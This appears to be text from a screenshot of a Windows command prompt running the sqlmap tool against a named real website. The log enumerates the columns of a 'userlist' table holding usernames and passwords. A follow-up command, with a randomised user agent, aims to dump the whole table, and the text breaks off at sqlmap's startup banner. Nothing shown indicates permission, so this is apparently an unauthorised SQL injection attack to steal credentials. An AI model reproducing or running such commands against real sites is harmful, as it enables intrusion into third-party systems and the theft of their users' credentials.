 Командная строка
[14:08:37] [INFO] fetching columns for table 'userlist' in database 'host1480571
_site'
[14:08:37] [INFO] retrieved: 'id'
[14:08:37] [INFO] retrieved: 'int(2)'
[14:08:37] [INFO] retrieved: 'user'
[14:08:37] [INFO] retrieved: 'varchar(50)'
[14:08:37] [INFO] retrieved: 'pass'
[14:08:38] [INFO] retrieved: 'varchar(50)'
Database: host1480571_site
Table: userlist
[3 columns]
+--------+-------------+
| Column | Type        |
+--------+-------------+
| user   | varchar(50) |
| id     | int(2)      |
| pass   | varchar(50) |
+--------+-------------+
[14:08:38] [INFO] fetched data logged to text files under 'C:\Users\Admin1\AppDa
ta\Local\sqlmap\output\alvet.ru'
[*] ending @ 14:08:38 /2022-06-20/
C:\Users\Admin1>C:\Python27\python.exe "C:\Users\Admin1\Desktop\Tools\sqlmap 1.6
.6.4\sqlmap.py" -u http://alvet.ru/v_article.php?id=35 --random-agent -D host148
0571_site -T userlist --dump
Show whole Table 'userlist'
{1.6.6.4#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 14:22:12 /2022-06-20/
[14:22:12] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11;